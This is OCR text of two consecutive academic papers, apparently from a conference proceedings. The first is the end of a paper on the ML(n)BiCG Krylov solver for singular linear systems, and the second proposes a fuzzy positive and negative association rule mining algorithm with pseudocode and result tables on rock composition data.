1) *Relation with BiCG*. If we choose $n = 1$ in the ML(n)BiCG algorithm, we have $p_{k+1} = \left(A^H\right)^k q_1$ in Step #11. By Proposition 2.1(a) and (d), the x_k and r_k computed by the algorithm satisfy

$$\begin{cases} x_k \in x_0 + span\{r_0, Ar_0, \ldots, A^{k-1}r_0\} \\ r_k \perp span\{q_1, A^H q_1, \ldots, \left(A^H\right)^{k-1} q_1\} \end{cases} \quad (3)$$

for $1 \le k \le \nu$. Conditions (3) are what the BiCG approximate solution $\mathbf{x}_k^{BiCG}$ needs to satisfy. Therefore, when $n = 1$, ML(n)BiCG is mathematically equivalent to BiCG.

2) *Relation with FOM*. If we choose $n \ge N$ in the ML(n)BiCG algorithm, we have $p_{k+1} = q_{k+1}$ in Step #11. If we further choose $q_{k+1} = r_k$ in Step #11 (it is possible since r_k is computed before q_{k+1} is used), then the x_k and r_k computed by the algorithm satisfy

$$\begin{cases} x_k \in x_0 + span\{r_0, Ar_0, \ldots, A^{k-1}r_0\}, \\ r_k \perp span\{r_0, r_1, \ldots, r_{k-1}\} \end{cases} \quad (4)$$

for $1 \le k \le N$ by Proposition 2.1(a), (d). Conditions (4) are what the FOM approximate solution x_k^{FOM} needs to satisfy. Therefore, when $n \ge N$ and with $q_{k+1} = r_k$, ML(n)BiCG is mathematically equivalent to FOM.

B. Properties of ML(n)BiCG

Let ν be the degree of the minimal polynomial $p_{min}(\lambda)$ of r_0 with respect to A (that is, the unique monic polynomial $p(\lambda)$ of minimum degree such that $p(A)r_0 = 0$) and let

$$S_\nu = [p_1, p_2, \cdots, p_\nu]^H A[r_0, Ar_0, \cdots, A^{\nu-1}r_0]$$

and

$$W_\nu = [p_1, p_2, \cdots, p_\nu]^H [r_0, Ar_0, \cdots, A^{\nu-1}r_0].$$

Denote by S_l and W_l the $l \times l$ leading principal sub-matrices of S_ν and W_ν respectively. We now summarize some useful facts about the ML(n)BiCG algorithm. They can be observed from the construction procedure of the algorithm presented in [6].

Proposition 2.1: In infinite precision arithmetic, if

$$\prod_{l=1}^{\nu} \det(S_l)\det(W_l) \ne 0, \quad (5)$$

then the ML(n)BiCG algorithm does not break down by zero division for iteration $k = 1, 2, \cdots, \nu$, and x_ν is the exact solution of (1). Moreover, the computed quantities satisfy

(a) $x_k \in x_0 + \mathcal{K}_k(A, r_0)$ and $r_k = b - Ax_k \in r_0 + A\mathcal{K}_k(A, r_0)$ for $1 \le k \le \nu$.
(b) $span\{r_0, r_1, \cdots, r_{k-1}\} = \mathcal{K}_k(A, r_0)$ for $1 \le k \le \nu$.
(c) $span\{Ar_0, Ar_1, \cdots, Ar_{\nu-1}\} = \mathcal{K}_\nu(A, r_0)$.
(d) $r_k \perp span\{p_1, p_2, \ldots, p_k\}$ and $r_k \not\perp p_{k+1}$ for $0 \le k \le \nu - 1$.

Remarks:

(i) The matrices S_l and W_l have already appeared in [3], [4] where they were called moment matrices. Proposition 2.1 can be regarded as a generalization of Theorem 2 in [4] from $n = 1$ to $n > 1$.
(ii) Just like BiCG, ML(n)BiCG also has two types of breakdown caused, respectively, by the failure of the underlying Lanczos process and the nonexistence of the LU factorizations of the Hessenberg matrix of the recurrence coefficients. Both types of breakdown are reflected in the ML(n)BiCG algorithm by the denominator $p_k^H A g_{k-1} = 0$. The condition $\prod_{l=1}^{\nu} \det(W_l) \ne 0$ guarantees that the underlying Lanczos process works without breakdown, and the condition $\prod_{l=1}^{\nu} \det(S_l) \ne 0$ ensures that the LU factorizations exist.
(iii) $\det(S_\nu) \ne 0$ implies that $p_{min}(0) \ne 0$ which, in turn, implies that (1) is consistent and (2) holds.

III. Solution of Singular Systems

Proposition 2.1 indicates that ML(n)BiCG will find a solution to (1) if the condition (5) holds, no matter (1) is singular or not. In this section, we prove that (5) holds if and only if (2) holds from the probabilistic point of view.

Lemma 3.1: Consider the case where $n = 1, r_0 \in \mathcal{R}^N$, $r_0 \ne 0$ and $A \in \mathcal{R}^{N\times N}$ is nonsingular. If $q_1 \in \mathcal{R}^N$ is a random vector with independent and identically distributed (iid) elements from $N(0, 1)$, the normal distribution with mean 0 and variance 1, then $Prob\left(\prod_{l=1}^{\nu} \det(W_l)\det(S_l) = 0\right) = 0$.

The proof of the lemma requires some properties of Gaussian matrices described in [1].

The A in Lemma 3.1 is assumed nonsingular. For a general A, we have

Theorem 3.2: Consider the case where $n = 1, r_0 \in \mathcal{R}^N, r_0 \ne 0$ and $A \in \mathcal{R}^{N\times N}$. If $q_1 \in \mathcal{R}^N$ is a random vector with iid elements from $N(0, 1)$, then $Prob\left(\prod_{l=1}^{\nu} \det(W_l)\det(S_l) = 0\right) = 0$ if and only if $p_{min}(0) \ne 0$.

Extension of the theorem to the general case is possible, namely, $n \ge 1, A \in \mathcal{R}^{N\times N}, r_0 \in \mathcal{R}^{N\times 1}$ and $[q_1, \cdots, q_n]$ is a Gaussian matrix.

Remark: $p_{min}(0) \ne 0$ if and only if the affine space $x_0 + \mathcal{K}_N(A, r_0)$ contains a solution to (1), namely, (2) holds.

The following corollary then follows from Proposition 2.1 and Theorem 3.2.

Corollary 3.3: In the case where $n = 1$ and $q_1 \in \mathcal{R}^N$ is a random vector with iid elements from $N(0, 1)$, the

ML(n)BiCG algorithm almost surely works without breakdown by zero division to find a solution from the affine space $x_0 + \mathcal{K}_N(A, r_0)$ provided that $x_0 \in \mathcal{R}^N$ is chosen such that the affine space contains a solution to (1).

Remarks:

(i) The initial guess x_0 in Corollary 3.3 is a user-provided vector. It may not be a random vector in some applications. For example, in cases where a sequence of similar linear systems is solved, the solution from the previous system may be used as the x_0 for the new system.

(ii) If we pick $x_0 \in \mathcal{R}^N$ randomly and set $q_1 = b - Ax_0$, then the ML(n)BiCG algorithm with $n = 1$, or equivalently in mathematics, the standard BiCG (see Section II-A), almost surely solves (1) without breakdown by zero division for all, but a certain small class of, non-singular $A \in \mathcal{R}^{N\times N}$. For details, see [4].

IV. Conclusion

When a singular system is solved, selecting an initial guess x_0 is crucial. If x_0 is selected such that the affine space $x_0 + span\{r_0, Ar_0, \cdots, A^{N-1}r_0\}$ contains a solution to the system $Ax = b$, ML(n)BiCG will almost surely converge (see Corollary 3.3). Otherwise, we shall have $p_{min}(0) = 0$ (see the remark right before Corollary 3.3) which yields $\det(S_\nu) = 0$ and therefore $\prod_{l=1}^{\nu} \det(S_l) = 0$. In this case, there is no guarantee that the LU-factorizations in the construction of ML(n)BiCG exist (see the remark right after Proposition 2.1). As a result, it is likely that $\|r_k\|_2$ blows up to ∞.

The ML(n)BiCG algorithm is highly efficient in parallel computation. This algorithm only consists of inner products, matrix-vector multiplications and vector updates of the form $u + cv$ where c is a scalar. In a computer with m processors, the jobs of these operations can be distributed among the processors and get fast numeric calculation speed.

Although we have picked ML(n)BiCG as a representative to study. A similar conclusion is also true for other Krylov subspace methods.

Acknowledgment

This research was partially supported by Flittie Sabbatical Augmentation Award, University of Wyoming, 2008-2009.

References

[1] A. Edelman, *Eigenvalues and condition numbers of random matrices*, SIAM J. Matrix Anal. Appl., 9(1988), 543-560.

[2] R. Fletcher, *Conjugate gradient methods for indefinite systems*, volume 506 of Lecture Notes Math., pages 73-89. Springer-Verlag, Berlin-Heidelberg-New York, 1976.

[3] W. D. Joubert, *Generalized conjugate gradient and Lanczos methods for the solution of nonsymmetric systems of linear equations*, Ph.D. thesis and Tech. Report CNA-238, Center for Numerical Analysis, University of Texas, Austin, TX, 1990.

[4] ——, *Lanczos methods for the solution of nonsymmetric systems of linear equations*, SIAM Journal on Matrix Analysis and Applications 1992; 13:926-943.

[5] Y. Saad and M. H. Schultz, *GMRES: A generalized minimal residual algorithm for solving nonsymmetric linear systems,* SIAM J. Sci. Statist. Comput., 7 (1986), pp. 856–869.

[6] M. Yeung and T. Chan, *ML(k)BiCGSTAB: A BiCGSTAB variant based on multiple Lanczos starting vectors*, SIAM J. Sci. Comput., Vol. 21, No. 4, pp. 1263-1290, 1999.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A Novel Fuzzy Positive and Negative Association Rules Algorithm

HU Kai
China ship Development & Design Center
Wuhan, China
iamhukai@gmail.com

***Abstract*—According to the existing mining algorithm of fuzzy association rules, a novel fuzzy positive and negative association rules algorithm will be proposed in this paper. We focus on the membership function of fuzzy set and minimum support parameters of positive and negative association rules and adopt a method that selects parameters automatically which is based on the k-means clustering. Besides, multi-level fuzzy support and correlation coefficient are chosen to restrain the quantity and quality of rules generated by the algorithm. Finally the validity and accuracy of the algorithm are proved by an experiment.**

Keywords- data mining; fuzzy association rules; membership function; multi-level fuzzy support; correlation coefficient

I. INTRODUCTION

Association rules mining, which aims to discover relevant valuable knowledge describing interrelation between data items from huge numbers of data, is a extremely important research subject of data mining domain. Since it was first proposed in 1993 by Rakesh Agrawal etc[1], association rules extraction has received widespread concern and in-depth research both in algorithms and efficiency[2-3]. For numeric databases, quantitative association rules mining [4-5] is a significant branch. Since the fuzzy association rules mining technology was put forward combined with fuzzy set theory [6], this field has got more and more attention. However, the selection of membership functions, a key issue of the fuzzy association rules mining technology, gets little research. In most cases, the methods developed by experts are adopted by making use of a priori knowledge, but there is a certain blindness, which will cause an influence on the accuracy and efficiency of the final rules extraction. In addition, most studies focus on the extraction of positive association rules such as $X \Rightarrow Y$ no matter in the traditional Boolean association rules mining or quantitative association rules mining and many mature algorithms come into being. Negative association rules in the form of $X \Rightarrow \neg Y$, $\neg X \Rightarrow Y$ or $\neg X \Rightarrow \neg Y$ have been received widespread concern[7-8], but such issues as the parameter selection of support degree etc. call for further study. Negative association rules stand for a negative correlation knowledge of things and they also plays a very important role compared with the positive association rules.

According to current research status, a new fuzzy positive and negative association rules mining algorithm is proposed, which determines the membership functions based on k-means clustering method. And its advantage lies in discovering the cluster center of data set guidelessly in the absence of sufficient prior knowledge, thereby identifying the membership functions reasonably and avoiding wrong mining results caused by false parameter selection of the membership functions. Meanwhile, it adopts the multiple fuzzy supports in the fuzzy association rules for the first time and introduces the correlation coefficient criterion, controlling the quality of rules effectively and ensuring the accuracy and efficiency of algorithms.

The remainder of this paper is organized as follows: An introduction of positive and negative association rules and multiple support degree theories are given in Section 2. In Section 3, the fuzzy association rules and the selection of membership functions are introduced. In Section 4, the new fuzzy positive and negative association rules mining algorithm is presented. After that, Section 5 introduces an experimental simulation of the proposed algorithm. Finally, some conclusions are drawn in Section 6.

II. MULTI-SUPPORT POSITIVE AND NEGATIVE ASSOCIATION RULES

Suppose that $I=\{i_1, i_2,\ldots, i_m\}$ is a set of binary attributes, and $T=\{t_1,t_2,\ldots,t_n\}$ is a set of n data records, where $t_i \subseteq I$, namely, each record in T can be viewed as a subset of I. The association rule (AR) is the logical implication of such form as $X \Rightarrow Y$, where $X \subset I$, $Y \subset I$, and $X \cap Y=\Phi$. When the support degree and the confidence degree of the rule are greater than a given minimum support and minimum confidence threshold separately, then it is considered as a correct one. And its support degree is $supp(X \Rightarrow Y)=|T_{X\cup Y}|/|T|$, while the confidence degree is $conf(X \Rightarrow Y)=|T_{X\cup Y}|/|T_X|$, where $|T_X|$ represents the count of transactions containing X in T. When a considered thing does not happen, that is to say, $\neg X$ shows that itemset X does not occur, bringing about such negative rules as $X \Rightarrow \neg Y$, $\neg X \Rightarrow Y$ and $\neg X \Rightarrow \neg Y$. The support degree and confidence degree can be counted by the corresponding positive item sets:

$s(\neg X)=1-s(X)$;

$s(X\cup\neg Y)=s(X)-s(X\cup Y)$;

$s(\neg X\cup Y)=s(Y)-s(X\cup Y)$;

$s(\neg X\cup\neg Y)=1-s(X)-s(Y)+s(X\cup Y)$;

$c(X\Rightarrow\neg Y)=1-c(X\Rightarrow Y)$;

DOI 10.1109/DCABES.2010.163

$c(\neg X \Rightarrow Y)= \frac{s(Y)-s(X \cup Y)}{1 - s(X)}$;

$c(\neg X \Rightarrow \neg Y)= \frac{1-s(X)-s(Y)+s(X \cup Y)}{1-s(X)} = 1\text{-}c(\neg X \Rightarrow Y)$

In fact, negative association rules exist not only in infrequent itemSets (inFS), but also exists in the frequent itemSets (FS), so negative rules need to be mined in inFS, while in FS, both positive and negative rules need to be mined. In theory, inFS can be regarded as a complement of FS, but, in practice use, it is often very large, generating plenty of negative rules, which are not all meaningful. The size of inFS can be restraint by 2-level Supports[9] and multiple level minimum supports(MLMS)[10], in which the later establishes different minimum supports for those candidate itemsets which have different lengths, ms(1)≥ms(2)≥...≥ms(n)≥ms>0, where ms represents the threshold of inFrequent itemSets and ms(k) stands for the minimum support of frequent K-itemsets. If s(X)≥ms(k) then X is a frequent itemset. But if s(X)<ms(k) and s(X)>ms, then X is an inFrequent itemset. This model MLMS can control the number of the frequent and inFrequent itemSets by establishing different m(k).

The correlation between the preceding paragraph X and consequent paragraph Y of association rules can be measured as follows: $corr_{x,y} = \frac{s(X \cup Y)}{s(X)s(Y)}$. If $corr_{x,y}$>1, then X and Y are positively correlated, that is, the occurrence of X will promote the occurrence of Y. But if $corr_{x,y}$=1, then X and Y are independent, that is, the occurrence of X and Y has nothing to do with each other. If $corr_{x,y}$<1, then X and Y are negatively correlated, that is, the occurrence of X conflicts with the occurrence of Y. The correlation between negative itemsets can be counted by corresponding positive itemsets.

When corrx,y>1, $s(X \cup Y) > s(X)s(Y)$,

so $s(Y) - s(X \cup Y) < s(Y) - s(X)s(Y)$,

while $s(Y) - s(X \cup Y) = s(\neg X \cup Y)$,

$s(Y) - s(X)s(Y) = s(Y)[1 - s(X)] = s(Y)s(\neg X)$,

hence, $s(\neg X)s(Y) > s(\neg X \cup Y)$,

thus, $corr_{x,y} = \frac{s(\neg X \cup Y)}{s(\neg X)s(Y)} < 1$,

And in the same way, we can infer that $corr_{x,\neg y}$<1, $corr_{\neg x,\neg y}$>1.

When $corr_{x,y}$>1, Certainly, the greater $corr_{x,y}$, the stronger the positive correlation between X and Y. While when $corr_{x,y}$<1, the closer $corr_{x,y}$ comes to zero, the stronger the negative correlation between X and Y.

III. FUZZY ASSOCIATION RULES

When datasets containing continuous numeric attributes emerge during association rules mining, the method discretizing data is usually adopted. As to a specified continuous numeric attribute Q, it will be divided into p intervals, and then the new generated attributes Q1, Q2, ..., Qp are used to replace the original attribute Q. However, a simple division of continuous attributes into several intervals may lead to so-called "hard boundary" issues, such as the record "Those who are 31 years old age 31 spend 6 hours online per day" does not support the rule: Age[20,30]⇒Average daily online duration[5,10]. However, in fact there is little age difference between 31 and 30, in other words, such fuzzy association rules as "young adults are more likely to spend a long time online" seem more correct and more instructive [11-12].

For the continuous numeric dataset T=(t_1, t_2, ..., t_n), and I=(i_1, i_2, ..., i_m), the set containing all the attributes of T, each continuous attribute i_k has a corresponding fuzzy set $F_{i_k} = \{f_{i_k}^1, f_{i_k}^2, ..., f_{i_k}^l\}$, where $f_{i_k}^j$ represents the j-th fuzzy set. For example, the continuous attribute "income" has three fuzzy sets: high, middle and low, so it can be expressed as "F Income = {high, middle, low}".

The form $\langle X, A\rangle \Rightarrow \langle Y, B\rangle$ is a fuzzy association rule, which means that when attribute X is A, then it can inferred that attribute Y is B. Where X ⊂ I and Y ⊂ I are the sets of attributes, A and B are corresponding with the fuzzy sets of attributes which belong to X and Y respectively. The standards for valid fuzzy rules are the same as traditional Boolean rules. Namely, fuzzy support and fuzzy confidence of the fuzzy rules should be greater than the given thresholds of minimum fuzzy support and minimum fuzzy confidence respectively. However, the calculation of fuzzy support and fuzzy confidence is different from that of traditional Boolean rules. In the mining of traditional Boolean association rules and quantitative association rules, the transaction of a record either appears or not, and the degree of transaction support a property can be counted by the times which the attribute appears in all the transactions. While in the mining of fuzzy association rules, fuzzy support can be counted by the membership of data items to each attribute, and described by the form of probability.

The support of $\langle X, A\rangle$ is calculated as follow:

$$S_{\langle X,A\rangle} = \frac{\sum_{t_i \in T} \prod_{x_j \in X} \{\alpha_{a_j}(t_i[x_j])\}}{|T|},$$

Where $t_i[x_j]$ represents the value of the j-th attribute in the i-th record, $\alpha_{a_j}(t_i[x_j])$ stands for such fuzzy support of $t_i[x_j]$ that attribute x_j is equal to a_j, and $\prod_{x_j \in X} \{\alpha_{a_j}(t_i[x_j])\}$ represents the result which is multiplied by the fuzzy support of each attribute x_j. Here, T-mode $T_P(x,y)=x*y$ is adopted instead of other T-modes, such as $T_M(x,y)=\min(x,y)$; $T_W(x,y)=\max(x+y-1,0)$ etc, for the reason that operation Π not only considers the membership of all attributes, but also the convenient calculation of the algorithm

The fuzzy confidence of $\langle X, A\rangle \Rightarrow \langle Y, B\rangle$ is calculated as follows:

$$C_{\langle\langle X,A\rangle,\langle Y,B\rangle\rangle}=\frac{S_{\langle Z,C\rangle}}{S_{\langle X,A\rangle}}=\frac{\sum_{t_i\in T}\prod_{z_k\in Z}\{\alpha_{c_k}(t_i[z_k])\}}{\sum_{t_i\in T}\prod_{x_j\in X}\{\alpha_{c_k}(t_i[z_j])\}},$$

Where $\langle Z,C\rangle$ is the frequent fuzzy item set, $X\subset Z$, Y=Z-X, $A\subset C$, B=C-A.

How to determine a Membership function (MF) of the sample data is a key issue of fuzzy association rules. So the determination of the parameters of MF is particularly important. This paper adopts the method based on k-means clustering, which identifies the cluster center of data sets by self-learning, and hence, determines the parameters of MF.

As to the data set T, first of all, cluster p continuous numeric attributes that need discretization into specified q clusters by k-means, and generate a p * q cluster center matrix C, where the j-th center point of the i-th attribute can be represented by $C_{i,j}$. Then, combine with MF of triangle to find out the fuzzy MF of each attribute. Attribute i_k has q cluster centers described as $\{C_{i_k,1},C_{i_k,2},...,C_{i_k,q}\}$, the fuzzy set MF of which is shown as Figure 1.



Fig.1 MF of i_k determined by the clustering center

The i_k attribute's fuzzy set $F_{i_k}=\{f_{i_k}^1,f_{i_k}^2,...,f_{i_k}^q\}$, where

$$f_{i_k}^1=\begin{cases}1 & i_k\le C_{i_k,1}\\ \dfrac{i_k}{C_{i_k,1}-C_{i_k,2}}+\dfrac{C_{i_k,2}}{C_{i_k,2}-C_{i_k,1}} & C_{i_k,1}<i_k\le C_{i_k,2}\\ 0 & C_{i_k,2}<i_k\end{cases};$$

$$f_{i_k}^2=\begin{cases}\dfrac{i_k}{C_{i_k,2}-C_{i_k,1}}+\dfrac{C_{i_k,1}}{C_{i_k,1}-C_{i_k,2}} & C_{i_k,1}\le i_k\le C_{i_k,2}\\ \dfrac{i_k}{C_{i_k,2}-C_{i_k,3}}+\dfrac{C_{i_k,3}}{C_{i_k,3}-C_{i_k,2}} & C_{i_k,2}<i_k\le C_{i_k,3}\\ 0 & C_{i_k,3}<i_k \text{ or } i_k<C_{i_k,1}\end{cases};$$

$$f_{i_k}^q=\begin{cases}0 & C_{i_k,q-1}\le i_k\\ \dfrac{i_k}{C_{i_k,q}-C_{i_k,q-1}}+\dfrac{C_{i_k,q-1}}{C_{i_k,q-1}-C_{i_k,q}} & C_{i_k,q-1}<i_k\le C_{i_k,q}\\ 1 & i_k\ge C_{i_k,q}\end{cases}$$

IV. FUZZY POSITIVE AND NEGATIVE ASSOCIATION RULES ALGORITHM

This paper proposes a new mining fuzzy positive and negative association rules algorithm, which can be divided into two steps. Firstly, adopt k-means clustering algorithm to process continuous numeric attributes of data sets, and determine the MF of each attribute by cluster center points. Secondly, convert original data set T into fuzzy data set T' according to the generated MFs. This step can be viewed as a pre-processing stage. The algorithm is shown as follows:

Input: original data set -T, the number of clusters -K

Call k-means to cluster data set T, and get k cluster centers $\{C_1, C_2,\ldots,C_k\}$.

For each attribute A_i do

Determine M_i, the MF of attribute A_i, by $\{C_1,C_2,\ldots,C_k\}$.

End for

For each record $t_i\in T$

Make the record t_i fuzzy by M_i

End for

Output: fuzzy data set T'

MS_FPNAR is adopted in the second step. Multi-level Fuzzy support is used to generate Frequent Fuzzy itemSet and infrequent Fuzzy itemSet in the fuzzy data set T'. Then, fuzzy positive and negative association rules, which are greater than the minimum fuzzy confidence, are mined in frequent fuzzy itemsets and fuzzy negative association rules are mined in infrequent fuzzy itemsets combined with correlation coefficient $corr_{x,y}$ constraints. The algorithms for generating frequent fuzzy itemsets and infrequent fuzzy itemsets are shown as follows:

Input: fuzzy data set T', Multi-level minimum Fuzzy Support mfs(k), Infrequent fuzzy itemset threshold mfs.

C_1=a fuzzy itemset which has a support $\ge$ mfs

FFS_1= a fuzzy itemset which has a support $\ge$ mfs(1) in C_1

$inFFS_1=C_1-FFS_1$;

For (k=2;C_{k-1}!=NULL;k++)

C_k=apriori_gen(C_{k-1}, mfs);

For each c$\in C_k$

If c contains multiple fuzzy sets in the same attribute then delete c from C_k

C_t=subset(C_k,t);

Calculate the support of each c$\in C_t$

End for

C_k= a fuzzy itemset which has a support $\ge$ ms in C_t;

FFS_k=a fuzzy k itemset which has a support $\ge$ mfs(k) in C_k;

$inFFS_k=C_k-FFS_k$;

add FFS_k into FFS, and add $inFFS_k$ into inFFS

End for

Output: frequent fuzzy itemset FFS, infrequent fuzzy itemset inFFS

The algorithm which is mining fuzzy positive and negative association rules in FFS and inFFS as follows:

Input: frequent fuzzy sets - FFS, infrequent fuzzy sets - inFFS, minimum fuzzy confidence - mfc, minimum correlation information number- min_corr

For each fuzzy set $\langle Z, C\rangle$ in FFS

Calculate the correlation coefficient of $\langle X, A\rangle, \langle Y, B\rangle$ When X $\cup$ Y=Z, A $\cup$ B=C and X $\cap$ Y= Φ, A $\cap$ B= Φ;

If the correlation coefficient of $\langle X, A\rangle, \langle Y, B\rangle$ >min_coor

If the fuzzy confidence $c(\langle X, A\rangle \Rightarrow \langle Y, B\rangle) \geq$ mfc then add $\langle Z, C\rangle$ into FPAR

If the fuzzy confidence $c(\langle \neg X, A\rangle \Rightarrow \langle \neg Y, B\rangle) \geq$ mfc then add $\langle Z, C\rangle$ into FNAR

If the correlation coefficient of $\langle X, A\rangle, \langle Y, B\rangle$ <1/min_corr

If the fuzzy confidence $c(\langle X, A\rangle \Rightarrow \langle \neg Y, B\rangle) \geq$ mfc then add $\langle Z, C\rangle$ into FNAR

If the fuzzy confidence $c(\langle \neg X, A\rangle \Rightarrow \langle Y, B\rangle) \geq$ mfc then add $\langle Z, C\rangle$ into FNAR

End for

For each fuzzy set $\langle Z, C\rangle$ in inFFS

Calculate the correlation coefficient of $\langle X, A\rangle, \langle Y, B\rangle$ When X $\cup$ Y=Z, A $\cup$ B=C and X $\cap$ Y= Φ, A $\cap$ B= Φ;

If the correlation coefficient of $\langle X, A\rangle, \langle Y, B\rangle$ >min_coor

If the fuzzy confidence $c(\langle \neg X, A\rangle \Rightarrow \langle \neg Y, B\rangle) \geq$ mfc then add $\langle Z, C\rangle$ into FNAR

If the correlation coefficient of $\langle X, A\rangle, \langle Y, B\rangle$ <1/min_corr

If the fuzzy confidence $c(\langle X, A\rangle \Rightarrow \langle \neg Y, B\rangle) \geq$ mfc then add $\langle Z, C\rangle$ into FNAR

If the fuzzy confidence $c(\langle \neg X, A\rangle \Rightarrow \langle Y, B\rangle) \geq$ mfc then add $\langle Z, C\rangle$ into FNAR

End for

Output : fuzzy positive association rules -PAR, fuzzy negative association rules -NAR

V. EXPERIMENTAL RESULTS

A standard data set consisting of 150 samples, which belongs to three different kinds of rocks separately and contains data with four oxide components, is used in the experiment. Moreover, each sample has a six-dimensional attribute, where the first one represents the sample number, and the second to the fifth one represents the content of SiO_2, Al_2O_3, MgO, Fe_2O_3 respectively, while the sixth stands for the rock class number which the sample belongs to. Besides, the second to the fifth dimension attribute are continuous numeric variables. The boundary points of which are decided by the domain experts based on the prior knowledge before the modeling of association rules mining. However, due to the diversity, variability and complexity of the geological phenomena and conditions, there is plenty of uncertainty and imprecision. The inaccuracy in choosing boundaries may directly affect the quality of extracting rules.

According to the proposed algorithm, the second to fifth dimension of the original data set are firstly clustered with k-means, and discretized to two-dimensional fuzzy attribute: {high, low}. As a result, Two cluster center points are generated:

center1={50.0566,33.6981,15.6038,2.9057};

center2={63.0103,28.8660,49.5876,16.9588}.

The membership functions of the content of SiO2, Al2O3, MgO, Fe2O3 are shown respectively as figure 2 to figure 5. According to these MFs, a new fuzzy sets T' will be generated if the value of each attribute of every sample in the original data set T is changed into a form of a fuzzy set.



Fig.2 the MF of SiO2



Fig.3 the MF of Al2O3



Fig.4 the MF of MgO



Fig.5 the MF of Fe2O3

In the following, a comparison will be done to T', the generated fuzzy set, with traditional fuzzy association rules algorithm and MS_FPNAR algorithm proposed in the paper respectively, the results of which are shown as figure 1 to figure 10 and table 6 to table 7, where the multi-level fuzzy support vector is expressed by mfs(k)=[mfs(1),mfs(2),mfs(3),mfs(4),mfs(5),mfs] and the minimum fuzzy confidence is expressed as mfc. The minimum correlation coefficient is stated as min_corr. The number of the fuzzy positive association rule is expressed in PAR. The number of the negative association rules is expressed in two different variables: NAR1 and NAR2. The difference between the variables is the expressions. NAR1 is expressed as $\langle X, A\rangle \Rightarrow \langle \neg Y, B\rangle$ and $\langle \neg X, A\rangle \Rightarrow \langle Y, B\rangle$, while NAR2 is expressed as $\langle \neg X, A\rangle \Rightarrow \langle \neg Y, B\rangle$. Rules_num is stated as the total number of the positive and negative association rules.

Mine the fuzzy association rules by the traditional fuzzy association rules algorithm at first. Then set mfc = 0.6 and min_corr = 1.Use the uniform minimum mfs and set mfs equal to 0.3, 0.2, 0.16, 0.12, 0.10 and 0.08 respectively. It can be seen that, when mfs gets a larger value, as shown in Table 1, the number of the rules extracted from the frequent itemsets is limited. Take for example, while mfs(k) = 0.3, small amounts of frequent fuzzy two itemsets, three itemsets and four itemsets are generated. Some meaningful rules, especially some longer rules fail to be mined for their higher supports. However, in order to mine more long rules, turning more four itemsets and five itemsets into the frequent fuzzy itemsets to get smaller fuzzy supports, which turns out the other way. Take Table 6 for example, when mfs = 0.08, moderate frequent fuzzy five itemsets are generated, but amounts of frequent fuzzy two itemsets and three itemsets are extracted and the number of mined fuzzy rules which may contain lots of redundant and meaningless rules is multiple. The relation between the value of the mfs in traditional fuzzy association algorithm and the rule number of fuzzy association is shown in figure 6. Thus the uniform mfs used in the traditional algorithm has a great effect on the accuracy of the final rule mining if its value is either too big or small. How to find a more moderate fuzzy support threshold is a common problem.

To solve this problem effectively, a method based on multiple minimum fuzzy supports is adopted. Suppose mfs (k) = [0.3, 0.2, 0.16, 0.12, 0.1, 0.1]. As shown in table 7, each layer has the same rules as the corresponding layer from table 2 to table 5 when k=2,3,4,5 respectively. In this way, not only the large number of meaningless rules is avoided, but some meaningful rules also cannot be removed.

However, it doesn't take into account the negative association rules generated in the infrequent itemsets. By comparison of table 7 and table 8, certain infrequent itemsets (inFFS), in which some meaningful negative rules could be generated, can be produced by setting the threshold of the infrequent fuzzy itemsets. But it does not mean that the lower the threshold, the better. Comparing table 8 with table 9, we can see that plenty of fuzzy negative rules, most of which are meaningless and redundant, will be generated when inFFS is the complement of FFS. It is clearly inadvisable.

TABLE I. FPNAR WHEN MFS(K)=0.3

mfs(k)=[0.3,0.3,0.3,0.3,0.3,0.3];mfc=0.6;min_corr=1						
	FFS	*inFFS*	*PAR*	*NAR1*	*NAR2*	*Rules_num*
k=2	14	0	25	0	25	50
k=3	9	0	43	0	46	89
k=4	1	0	9	0	10	19
k=5	0	0	0	0	0	0
Total	24	0	77	0	81	158

TABLE II. FPNAR WHEN MFS(K)=0.2

mfs(k)=[0.2,0.2,0.2,0.2,0.2,0.2];mfc=0.6;min_corr=1						
	FFS	*inFFS*	*PAR*	*NAR1*	*NAR2*	*Rules_num*
k=2	25	0	38	2	40	80
k=3	22	0	98	0	114	212
k=4	9	0	93	0	114	207
k=5	1	0	26	0	30	56
Total	57	0	255	2	298	555

TABLE III. FPNAR WHEN MFS(K)=0.16

mfs(k)=[0.16,0.16,0.16,0.16,0.16,0.16];mfc=0.6;min_corr=1						
	FFS	*inFFS*	*PAR*	*NAR1*	*NAR2*	*Rules_num*
k=2	26	0	38	4	40	82
k=3	26	0	106	0	127	233
k=4	11	0	104	0	135	239
k=5	2	0	40	0	55	95
Total	65	0	288	4	357	649

TABLE IV. FPNAR WHEN MFS(K)=0.12

mfs(k)=[0.12,0.12,0.12,0.12,0.12,0.12];mfc=0.6;min_corr=1						
	FFS	*inFFS*	*PAR*	*NAR1*	*NAR2*	*Rules_num*
k=2	30	0	38	20	40	98
k=3	29	0	112	7	133	252
k=4	15	0	122	4	167	293
k=5	2	0	40	0	55	95
Total	76	0	312	31	395	738

TABLE V. FPNAR WHEN MFS(K)=0.1

mfs(k)=[0.1,0.1,0.1,0.1,0.1,0.1];mfc=0.6;min_corr=1						
	FFS	*inFFS*	*PAR*	*NAR1*	*NAR2*	*Rules_num*
k=2	34	0	38	32	40	110
k=3	36	0	121	27	154	302
k=4	18	0	138	10	194	342
k=5	4	0	60	4	97	161
Total	92	0	357	73	485	915

